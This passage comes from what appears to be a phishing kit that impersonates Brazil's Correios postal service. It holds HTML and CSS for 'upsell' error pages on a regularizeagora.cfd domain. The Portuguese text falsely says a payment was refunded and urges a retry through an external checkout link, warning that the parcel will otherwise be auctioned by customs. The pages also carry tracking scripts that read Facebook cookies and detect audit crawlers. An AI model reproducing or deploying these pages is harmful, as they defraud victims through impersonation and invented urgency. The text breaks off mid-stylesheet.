ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-5c9f7454e182f6965d6ee66f2c262290.jpg" class="gpc-e e_imagem dd dm e_1595904_1_174137786567cb5149b0957454177056 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_1595904_1_174137786567cb5149b0a56389278927" ll_src="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-c7ac04c326d3debd0ca4e236da7d6d51.png" ll_src_mobile="https://cdn.greatsoftwares.com.br/arquivos/paginas_editor/449209-c7ac04c326d3debd0ca4e236da7d6d51.png" class="gpc-e e_imagem dd dm e_1595904_1_174137786567cb5149b0a56389278927 se_imagem"><div class="c imagem e_imagem"></div></div><div id="e_1595904_1_174137786567cb5149b0ae9846896537" class="gpc-e e_caixa dd dm e_1595904_1_174137786567cb5149b0ae9846896537"><div class="c borda_igual e_caixa"></div></div><div id="e_1595904_1_174137786567cb5149b0c3e426545784" class="gpc-e e_texto dd dm e_1595904_1_174137786567cb5149b0c3e426545784"><div class="c e_texto se_fonte"><p><span>O seu pagamento foi reembolsado, em até 30 minutos constará em seu extrato bancário.</span><span><br></span></p></div></div><div id="e_1595904_1_174137786567cb5149b0cc6873293645" class="gpc-e e_texto dd dm e_1595904_1_174137786567cb5149b0cc6873293645"><div class="c e_texto se_fonte"><p><b>Por Favor, tente novamente!</b><span><br></span></p></div></div><div id="e_1595904_1_174137786567cb5149b0d36464745985" class="gpc-e e_botao dd dm e_1595904_1_174137786567cb5149b0d36464745985"><a class="c borda_igual e_botao se_fonte link_externo" href="https://pay.checkoutbls.com/checkout/b093f20b-ed10-4478-bcc1-835cbdf8b90e">Tentar Novamente</a></div><div id="e_1595904_1_174137786567cb5149b0daf829696891" class="gpc-e e_texto dd dm e_1595904_1_174137786567cb5149b0daf829696891"><div class="c e_texto se_fonte"><p><span><b>ATENÇÃO</b>: caso não prossiga com essa etapa, perderá todo processo já feito e o seu produto será leiloado pela alfândega.</span></p></div></div></div></div></div><script type="text/javascript">window.getCrawler = function(){let user = {};if(document.cookie != ''){let split = document.cookie.split(';');for(var i = 0; i < split.length; i++){var conteudo = split[i].split('=');if(conteudo[0].indexOf('gpages_user') !== -1){ user = JSON.parse(decodeURI(conteudo[1]).replaceAll('%3A',':').replaceAll('%2C',',').replaceAll('%2F','/').replaceAll('%3B',';')); }}}if(typeof navigator.userAgentData != 'undefined'){let retorno = false;navigator.userAgentData.brands.forEach(function (item) {if(item.brand.toLowerCase() == 'lighthouse' || item.brand.toLowerCase() == 'gtmetrix'){ retorno = true; }});if(!retorno){ retorno = window.navigator.userAgent.indexOf('GTmetrix') !== -1 ? true : false; }if(user?.agent){ retorno = user.agent.indexOf('GTmetrix') !== -1 || user.agent.indexOf('Lighthouse') !== -1 ? true : false; }return retorno;} else {if(window.navigator.userAgent.indexOf('GTmetrix') !== -1 || window.navigator.userAgent.indexOf('Lighthouse') !== -1){ return true; }else if(user?.agent){ return user.agent.indexOf('GTmetrix') !== -1 || user.agent.indexOf('Lighthouse') !== -1 ? true : false; }else { return false; }}};</script><script id="css_externo" type="text/javascript">var css = document.createElement('link');css.type = 'text/css';css.href = 'https://pages.greatpages.com.br/www.regularizeagora.cfd-corre-erro/1742686812/css.css';css.rel = 'stylesheet';document.head.appendChild(css);</script><script id="js_externo" type="text/javascript">var scripts = document.createElement('script');scripts.type = 'text/javascript';scripts.src = 'https://pages.greatpages.com.br/www.regularizeagora.cfd-corre-erro/1742686812/js.js';scripts.defer = true;document.head.appendChild(scripts);</script><script id="js_views" type="text/javascript">let random = Math.random().toString();window.eid = 'GPages.'+random.substr(random.length-4)+(new Date()).getTime();var c = '',u = '',fbclid = '',data = new Date();function FormatarDigitosData(valor, digitos) { if (valor.toString().length < digitos) {  return (new Array(digitos - valor.toString().length+1).join('0'))+valor; } else { return valor; } }if(document.cookie != ''){var split = document.cookie.split(';');for(var i = 0; i < split.length; i++){var conteudo = split[i].split('=');if(conteudo[0].indexOf('_fbp') !== -1){ c = conteudo[1]; }if(conteudo[0].indexOf('_fbc') !== -1){ fbclid = conteudo[1]; }if(conteudo[0].indexOf('gpages_user') !== -1){ u = JSON.parse(decodeURI(conteudo[1]).replaceAll('%3A',':').replaceAll('%2C',',').replaceAll('%2F','/').replaceAll('%3B',';')); }}}if(u.fbc == false){ fbclid = '';}if(u.fbp == false){ c = '';}if(typeof u != undefined){if(u?.eId != undefined){ window.eid = u.eId; }}</script><noscript><img height='1' width='1' style='display:none' src='https://www.facebook.com/tr?id=1020468003279211&ev=PageView&noscript=1'/></noscript>          HEADER          <style>  .stuck{position:fixed; width:100%; top:0; z-index: 999999;}  </style></body></html>
</file>




<file: Correios/Upsell/04/index.html>
<!DOCTYPE html><html lang="pt-BR"><head><title>07 - CORREIOS - ERRO - 2</title><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no"><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><link rel="icon" href="images/6SBeAqdBO2qp.ico"><link rel="apple-touch-icon" href="images/6SBeAqdBO2qp.ico"><meta name="description" content=""><meta name="keywords" content=""><meta name="robots" content="all"><meta property="og:locale" content="pt_BR"><meta property="og:type" content="article"><meta property="og:title" content=""><meta property="og:description" content=""><meta property="og:site_name" content=""><meta property="og:url" content="https://www.regularizeagora.cfd/corre-erro-2"><style id="css_desktop" type="text/css" media="all"> html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline;background:none repeat scroll 0 0 transparent;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;outline:0;} html,body{width:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%;font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;} input,.select,textarea,input:hover,.select-hover,textarea:hover,input:focus,.select-focus,textarea:focus,input:disabled,.select-disabled,textarea:disabled{background:inherit;outline:0;-webkit-box-shadow:none;box-shadow:none;border:0;-webkit-box-sizing:border-box;-khtml-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;} form textarea,form input,form option{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;color:inherit;} html{font-size:10px;font-family:sans-serif;height:-webkit-fill-available;height:-moz-fill-available;height:-o-fill-available;height:-ms-fill-available;transform-origin:left top;-webkit-transform-origin:left top;-ms-transform-origin:left top;-moz-transform-origin:left top;-o-transform-origin:left top;} body{color:rgba(0,0,0,0.87);height:auto;min-width:320px;overflow-x:hidden;overflow-y:scroll;font-size:10px;} article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block} ol,ul{list-style:none} a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent} .preload *{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none!important} b,strong{font-weight:bold;} i,em{font-style:italic;} s{text-decoration:line-through;} a:hover{text-decoration:underline;color:inherit;}  .body_bloquear{width:100%;height:100%;overflow-y:scroll;overflow-x:hidden;position:absolute;top:0;left:0;bottom:0;right:0;} .site_borrar{-webkit-filter:blur(2px);filter:blur(2px);pointer-events:none;-ms-touch-action:none;touch-action:none;height:100%;width:100%;position:fixed;} .gpc-e .c *{-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;line-height:inherit;font-smoothing:antialiased;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:antialiased;transform;will-change:background-color,color,opacity,transform;} .gpc-b{width:100%;min-height:40px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative; background-color:#fff;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-right:0 none!important;border-left:0 none!important;background-size:auto;background-repeat:no-repeat;background-position:50%;} .gpc-b_sobreposicao{background-color:#fff;top:0;bottom:0;left:0;right:0;position:absolute;z-index:0;width:100%;height:100%;pointer-events:none;opacity:0;} .gpc-e{position:absolute;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .gpc-e .c{position:relative;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;background-size:cover;background-repeat:no-repeat;background-position:50%;opacity:1;-o-tab-size:4;tab-size:4;-moz-tab-size:4;white-space:pre-wrap;word-wrap:break-word;float:left;transition-property:background-color,color,opacity,transform;will-change:background-color,color,opacity,transform;} .gpc-e.e_html .c{word-break:break-word;white-space:normal;} .gpc-e.e_linha_horizontal{height:auto!important;} .gpc-e.e_linha_horizontal .c{margin:auto 0;width:100%;display:block;border-left:0 none;border-right:0 none;border-top:0 none;margin:5px 0;} .gpc-e.e_linha_vertical{width:auto!important;} .gpc-e.e_linha_vertical .c{margin:0 auto;height:100%;width:auto;display:block;margin:0 5px;} .gpc-e.e_caixa .c{width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-background-size:auto auto;background-size:auto;background-repeat:no-repeat;background-position:50%;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;} .gpc-e.e_circulo .c{width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-background-size:auto auto;background-size:auto;background-repeat:no-repeat;background-position:50%;} .centralizar{position:relative;width:960px;margin:0 auto;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:left;} .gpc-e.dm{display:none} .gpc-e.dd,.gpc-e.dd.gpc-e.dm{display:block} .gpc-e.esconder_desktop,.gpc-e.gpc-e.dd.esconder_desktop,.gpc-e.gpc-e.dm.esconder_desktop,.gpc-b.esconder_desktop{display:none;} @media all and (max-width:800px){ .gpc-e.esconder_desktop,.gpc-e.gpc-e.dd.esconder_desktop,.gpc-e.gpc-e.dm.esconder_desktop,.gpc-b.esconder_desktop{display:block;} .gpc-e.esconder_mobile,.gpc-b.esconder_mobile{display:none!important} .gpc-e.dd{display:none} .gpc-e.dm,.gpc-e.dd.gpc-e.dm{display:block} } #site{min-width:980px;overflow:hidden;} .link_popup,.link_interno,.link_externo{cursor:pointer} .gpc-e .c.e_botao{cursor:pointer;user-select:none;-webkit-transition:transform,background-color,color,opacity .25s ease-out;-o-transition:transform,background-color,color,opacity .25s ease-out;transition:transform,background-color,color,opacity .25s ease-out;overflow:hidden;line-height:1.3;text-decoration:none;background-color:rgb(30,136,229);background-image:none;color:rgb(255,255,255);border:0px;border-radius:3px;text-align:center;white-space:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 8px;flex-wrap:nowrap;align-content:center;} .gpc-e .c .gpc_botao span{-webkit-transition:color,opacity .25s ease-out;-o-transition:color,opacity .25s ease-out;transition:color,opacity .25s ease-out;} .gpc-e .c.e_botao.sombra_botao,.gpc-e .c .gpc_botao span.sombra_botao{-moz-box-shadow:0 1px 3px rgba(1,1,1,.5);box-shadow:0 1px 3px rgba(1,1,1,.5);} .gpc-e .c.e_botao.sombra_3d,.gpc-e .c .gpc_botao span.sombra_3d{height:calc(100% - 5px)} .gpc-e .c.e_html blockquote{display:none} .gpc-e .c.e_html .fb-comments{width:100%!important;height:100%!important;} .gpc-e .c.link_interno{cursor:pointer} .e_circulo{border-radius:50%} .gpc-e.e_imagem .c .imagem_fundo{width:100%;height:100%;background-repeat:no-repeat;border:0px transparent solid;border-radius:inherit;} option:disabled{display:none} .gpc-e.e_video .c{width:100%;height:100%;}  @keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} @-os-keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} @-moz-keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} @-webkit-keyframes se_key{0%{opacity:.5;}100%{opacity:1;}} .se_imagem .c,.se_video,.se_fonte,.se_caixa .c,.se_contador span,.se_slider .imagem{color:transparent!important;background:rgba(128,128,128,.05);background-repeat:no-repeat;background-image:none!important;animation:.8s ease infinite alternate se_key;-webkit-animation:.8s ease infinite alternate se_key;-o-animation:.8s ease infinite alternate se_key;text-shadow:none!important;} .gpc-e.se_video{overflow:hidden;} .se_fonte *{color:transparent!important;text-shadow:none!important;} .se_fonte input,.se_fonte select,.se_fonte textarea,.se_fonte label{opacity:0!important;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";transition:0 none;} .ll_background{background-image:none!important;} .gpc-e a:link,.gpc-e a:visited,.gpc-e a{text-decoration:none;} .gpc-e.e_titulo a:hover,.gpc-e.e_texto a:hover{text-decoration:underline;} .aviso_fundo{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.84);z-index:100000;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;} .aviso_texto{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";position:fixed;margin:auto;left:0;right:0;color:#fff;top:0;bottom:0;z-index:100001;text-align:center;vertical-align:middle;font-size:50px;line-height:2;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-ms-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;font-family:"",sans-serif;font-style:normal;font-weight:bold;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center;align-content:center;} .aviso_texto_carregando{width:60px;aspect-ratio:2;--_g:no-repeat radial-gradient(circle closest-side,#f9f9f9 84%,#0000);background:var(--_g) 0% 50%,var(--_g) 50% 50%,var(--_g) 100% 50%;background-size:calc(100%/3) 50%;animation:l3 1s infinite linear;position:fixed;margin:auto;left:0;right:0;top:0;bottom:0;} @keyframes l3{ 20%{background-position:0% 0%,50% 50%,100% 50%} 40%{background-position:0% 100%,50% 0%,100% 50%} 60%{background-position:0% 50%,50% 100%,100% 0%} 80%{background-position:0% 50%,50% 50%,100% 100%} } .mostrar_aviso{opacity:1;-moz-opacity:1;filter:alpha(opacity=100);-ms-filter:"alpha(Opacity=100)"} .esconder{display:none} .video-background{pointer-events:none;width:100%;height:100%;z-index:0;} .video-background iframe{width:140%;height:150%;margin:-18% -20%;} body .gm_fundo{position:absolute;bottom:0;} @media all and (max-width:800px){ .aviso_texto{font-size:35px;} #site{min-width:360px;} .centralizar{width:360px;} .gpc_modal{min-width:175px!important;} } ::-webkit-scrollbar{width:6px;height:6px;background-color:#f9f9f9;} ::-webkit-scrollbar-track{background-color:#f9f9f9;} ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.24);border-radius:6px;-webkit-border-radius:6px;} ::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,0.38);} .carregando{width:30px;height:30px;margin:auto;top:0;bottom:0;right:0;left:0;position:absolute;background-size:30px;background-repeat:no-repeat;background-position:center;background-image:url("[data-uri]");}  @supports (-webkit-marquee-repetition:infinite) and (object-fit:fill){.gpc-e .c{word-break:break-word;white-space:normal;}} @media not all and (min-resolution:.001dpcm){@media{.gpc-e .c{word-break:break-word;white-space:normal;}}}  .e_animacoes{opacity:0;-moz-opacity:0;filter:alpha(opacity=0);-ms-filter:"alpha(Opacity=0)";}  .gpc-e.e_botao *{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;} @media all and (max-width:800px){.gpc-e.e_botao *{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:400;}}  .gpc-e .c.e_titulo * a:hover,.gpc-e .c.e_titulo * a:link,.gpc-e .c.e_titulo * a:visited,.gpc-e .c.e_texto * a:hover,.gpc-e .c.e_texto * a:visited,.gpc-e .c.e_texto * a:link{color:inherit;font-weight:inherit;font-style:inherit;} .gpc-e p,.gpc-e ol,.gpc-e ul,.gpc-e pre,.gpc-e blockquote,.gpc-e h1,.gpc-e h2,.gpc-e h3,.gpc-e h4,.gpc-e h5,.gpc-e h6{margin:0;padding:0;font-size:inherit;font-weight:inherit;font-style:inherit;} .gpc-e .c.e_titulo h1,.gpc-e .c.e_titulo h1 *{font-family:"Noto Sans Newa",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h2,.gpc-e .c.e_titulo h2 *{font-family:"Rubik",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h3,.gpc-e .c.e_titulo h3 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h4,.gpc-e .c.e_titulo h4 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h5,.gpc-e .c.e_titulo h5 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_titulo h6,.gpc-e .c.e_titulo h6 *{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;} .gpc-e .c.e_texto,.gpc-e .c.e_texto *{font-family:"Open Sans",sans-serif;font-style:normal;font-weight:inherit;} .gpc-e .c.e_titulo * b *,.gpc-e .c.e_titulo * strong *,.gpc-e .c.e_texto * b *,.gpc-e .c.e_texto * strong *,.gpc-e .c.e_titulo * b,.gpc-e .c.e_titulo * strong,.gpc-e .c.e_texto * b,.gpc-e .c.e_texto * strong{font-weight:bold;font-style:inherit;} .gpc-e .c.e_titulo * em,.gpc-e .c.e_texto * em,.gpc-e .c.e_titulo * i,.gpc-e .c.e_texto * i,.gpc-e .c.e_titulo * em *,.gpc-e .c.e_texto * em *,.gpc-e .c.e_titulo * i *,.gpc-e .c.e_texto * i *{font-style:italic;} .gpc-e .c.e_titulo * s,.gpc-e .c.e_texto * s,.gpc-e .c.e_titulo * strike,.gpc-e .c.e_texto * strike{text-decoration:line-through;font-weight:inherit;} .gpc-e .c.e_titulo * u,.gpc-e .c.e_texto * u{text-decoration:underline;font-weight:inherit;} .gpc-e .c.e_titulo ul,.gpc-e .c.e_texto ul{list-style-type:none;vertical-align:top;zoom:1;*display:inline;padding-left:1.5em;} .gpc-e .c.e_titulo ul li,.gpc-e .c.e_texto ul li,.gpc-e .c.e_titulo ol li,.gpc-e .c.e_texto ol li{position:relative;} .gpc-e .c.e_titulo ul li > span:first-child:before,.gpc-e .c.e_titulo ul li > font:first-child:before,.gpc-e .c.e_titulo ul li > b:first-child:before,.gpc-e .c.e_titulo ul li > i:first-child:before,.gpc-e .c.e_titulo ul li > a:first-child:before,.gpc-e .c.e_titulo ul li > u:first-child:before,.gpc-e .c.e_texto ul li > span:first-child:before,.gpc-e .c.e_texto ul li > font:first-child:before,.gpc-e .c.e_texto ul li > b:first-child:before,.gpc-e .c.e_texto ul li > i:first-child:before,.gpc-e .c.e_texto ul li > a:first-child:before,.gpc-e .c.e_texto ul li > u:first-child:before{display:list-item;content:"●";position:absolute;float:left;left:-1.5em;top:0;width:1.5em;text-align:center;} .gpc-e .c.e_titulo ol,.gpc-e .c.e_texto ol{list-style-type:none;display:inline-block;vertical-align:top;zoom:1;*display:inline;counter-reset:lista_o;padding-left:1.5em;} .gpc-e .c.e_titulo ol li > span:first-child:before,.gpc-e .c.e_titulo ol li > font:first-child:before,.gpc-e .c.e_titulo ol li > b:first-child:before,.gpc-e .c.e_titulo ol li > i:first-child:before,.gpc-e .c.e_titulo ol li > a:first-child:before,.gpc-e .c.e_titulo ol li > u:first-child:before,.gpc-e .c.e_texto ol li > span:first-child:before,.gpc-e .c.e_texto ol li > font:first-child:before,.gpc-e .c.e_texto ol li > b:first-child:before,.gpc-e .c.e_texto ol li > i:first-child:before,.gpc-e .c.e_texto ol li > a:first-child:before,.gpc-e .c.e_texto ol li > u:first-child:before{counter-increment:lista_o;display:list-item;content:counter(lista_o)".";position:absolute;float:left;left:-2em;top:0;width:2em;text-align:center;} .gpc-e .c h1 *{font-weight:400;}         #b_1595912_1_174137789767cb5169d79a2313801620{height:747.3625px;background-color:#fff;}#b_1595912_1_174137789767cb5169d79a2313801620 .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#e_1595912_1_174137789767cb5169da7a9297347941{z-index:57;width:360px;height:180px;left:300px;top:527.362px;z-index:57;z-index:57;z-index:57;z-index:57;z-index:57;}#e_1595912_1_174137789767cb5169da7a9297347941 .c{z-index:57;opacity:1;border:1px solid rgb(163,186,198);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(240,243,245);background-position:50% 50%;background-repeat:no-repeat;}#e_1595912_1_174137789767cb5169da7fc095689772_m{z-index:58;width:360px;left:300px;top:5087.3px;z-index:58;z-index:58;z-index:58;z-index:58;z-index:58;}#e_1595912_1_174137789767cb5169da7fc095689772 .c{z-index:58;font-size:48px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595912_1_174137789767cb5169da7fc095689772 .c > H1:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(43,125,185);}#e_1595912_1_174137789767cb5169da891884543238_d{z-index:60;width:360px;height:180px;left:300px;top:705.9640999999999px;z-index:60;z-index:60;z-index:60;z-index:60;z-index:60;}#e_1595912_1_174137789767cb5169da891884543238_d .c{z-index:60;opacity:1;border:1px solid rgb(163,186,198);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(240,243,245);background-position:50% 50%;background-repeat:no-repeat;}#e_1595912_1_174137789767cb5169da8e7801741239_m{z-index:61;width:240px;left:360px;top:5301.820599999999px;height:11.1111px;z-index:61;z-index:61;z-index:61;z-index:61;z-index:61;}#e_1595912_1_174137789767cb5169da8e7801741239 .c{z-index:61;border-bottom:1px solid rgb(163,186,198);}#e_1595912_1_174137789767cb5169da92e632252655_m{z-index:60;height:67px;width:70px;left:445px;top:5312.82px;z-index:60;z-index:60;z-index:60;z-index:60;z-index:60;}#e_1595912_1_174137789767cb5169da92e632252655 .c{z-index:60;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595912_1_174137789767cb5169da92e632252655 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:60;background-image:url("images/5yBN5Jv7oKGJ.png");background-size:70px 67px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#b_1595912_1_174137789767cb5169d79b7458548017{height:7328.633699999999px;background-color:#fff;}#b_1595912_1_174137789767cb5169d79b7458548017 .gpc-b_sobreposicao{opacity:0;background-color:#fff;}#e_1595912_1_174137789767cb5169da7fc095689772_d{z-index:58;width:360px;left:300px;top:5087.3px;z-index:58;z-index:58;z-index:58;z-index:58;z-index:58;}#e_1595912_1_174137789767cb5169da7fc095689772_d .c{z-index:58;font-size:48px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595912_1_174137789767cb5169da7fc095689772_d .c > H1:nth-of-type(1) > SPAN:nth-of-type(1){color:rgb(43,125,185);}#e_1595912_1_174137789767cb5169da891884543238_m{z-index:60;width:360px;height:180px;left:300px;top:705.9640999999999px;z-index:60;z-index:60;z-index:60;z-index:60;z-index:60;}#e_1595912_1_174137789767cb5169da891884543238 .c{z-index:60;opacity:1;border:1px solid rgb(163,186,198);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(240,243,245);background-position:50% 50%;background-repeat:no-repeat;}#e_1595912_1_174137789767cb5169da8e7801741239_d{z-index:61;width:240px;left:360px;top:5301.820599999999px;height:11.1111px;z-index:61;z-index:61;z-index:61;z-index:61;z-index:61;}#e_1595912_1_174137789767cb5169da8e7801741239_d .c{z-index:61;border-bottom:1px solid rgb(163,186,198);}#e_1595912_1_174137789767cb5169da92e632252655_d{z-index:60;height:67px;width:70px;left:445px;top:5312.82px;z-index:60;z-index:60;z-index:60;z-index:60;z-index:60;}#e_1595912_1_174137789767cb5169da92e632252655_d .c{z-index:60;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595912_1_174137789767cb5169da92e632252655_d .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:60;background-image:url("images/5yBN5Jv7oKGJ.png");background-size:70px 67px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595912_1_174137789767cb5169da9aa319904543{z-index:61;height:132.997px;width:152px;left:404px;top:5419.82px;z-index:61;z-index:61;z-index:61;z-index:61;z-index:61;}#e_1595912_1_174137789767cb5169da9aa319904543 .c{z-index:61;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595912_1_174137789767cb5169da9aa319904543 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:61;background-image:url("images/XnrihQ6fSShQ.png");background-size:152px 133px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595912_1_174137789767cb5169dab22405074056{z-index:64;height:66.25px;width:320px;left:320px;top:6152.82px;z-index:64;z-index:64;z-index:64;z-index:64;z-index:64;}#e_1595912_1_174137789767cb5169dab22405074056 .c{z-index:64;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595912_1_174137789767cb5169dab22405074056 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:64;background-image:url("images/1mPoXL5VKlpf.png");background-size:320px 66.25px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595912_1_174137789767cb5169dab93191812778{z-index:65;width:240px;left:360px;top:6259.07px;height:10.8px;z-index:65;z-index:65;z-index:65;z-index:65;z-index:65;}#e_1595912_1_174137789767cb5169dab93191812778 .c{z-index:65;border-bottom:1px solid #a3bac6;}#e_1595912_1_174137789767cb5169dabdd092471240{z-index:66;width:360px;left:300px;top:6287.4676px;z-index:66;z-index:66;z-index:66;z-index:66;z-index:66;}#e_1595912_1_174137789767cb5169dabdd092471240 .c{z-index:66;font-size:48px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595912_1_174137789767cb5169dabdd092471240 .c > H2:nth-of-type(1) > SPAN:nth-of-type(1){color:#2b7db9;}#e_1595912_1_174137789767cb5169dabdd092471240 .c > H2:nth-of-type(1) > SPAN:nth-of-type(2){color:rgb(138,138,138);}#e_1595912_1_174137789767cb5169dabdd092471240 .c > H2:nth-of-type(1) > SPAN:nth-of-type(3){color:rgb(43,125,185);}#e_1595912_1_174137789767cb5169dabdd092471240 .c > H2:nth-of-type(1) > SPAN:nth-of-type(4){color:rgb(138,138,138);}#e_1595912_1_174137789767cb5169dac46170275425{z-index:67;width:360px;left:300px;top:6287.477px;z-index:67;z-index:67;z-index:67;z-index:67;z-index:67;}#e_1595912_1_174137789767cb5169dac46170275425 .c{z-index:67;font-size:48px;line-height:1.4;text-align:left;letter-spacing:0px;text-shadow:none;;}#e_1595912_1_174137789767cb5169dac46170275425 .c > H2:nth-of-type(1) > B:nth-of-type(1){color:rgb(0,64,133);}#e_1595912_1_174137789767cb5169e00e7843658236{z-index:68;height:96.5781px;width:320px;left:320px;top:6662.87px;z-index:68;z-index:68;z-index:68;z-index:68;z-index:68;}#e_1595912_1_174137789767cb5169e00e7843658236 .c{z-index:68;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595912_1_174137789767cb5169e00e7843658236 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:68;background-image:url("images/KlONdUMVKzJR.jpg");background-size:320px 96.5795px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595912_1_174137789767cb5169e020a747156637{z-index:69;height:489.188px;width:320px;left:320px;top:6799.45px;z-index:69;z-index:69;z-index:69;z-index:69;z-index:69;}#e_1595912_1_174137789767cb5169e020a747156637 .c{z-index:69;filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0);box-shadow:none;border-radius:0px;}#e_1595912_1_174137789767cb5169e020a747156637 .c .imagem_fundo{border:0px solid rgb(163,186,198);border-radius:0px;opacity:69;background-image:url("images/3WE8zeMykrZB.png");background-size:320px 489.199px;background-position:0px 0px;background-repeat:no-repeat;display:block;}#e_1595912_1_174137789767cb5169e028e223963358{z-index:72;width:360px;height:180px;left:300px;top:7328.633699999999px;z-index:72;z-index:72;z-index:72;z-index:72;z-index:72;z-index:72;z-index:72;z-index:72;}#e_1595912_1_174137789767cb5169e028e223963358 .c{z-index:72;opacity:1;border:1px solid rgb(163,186,198);filter:hue-rotate(0deg) saturate(1) brightness(1) contrast(1) invert(0) sepia(0) blur(0px) grayscale(0) drop-shadow(rgb(0,0,0) 0px 50px 8px);border-radius:0px;background-image:none;background-size:cover;background-color:rgb(240,243,245);background-position:50% 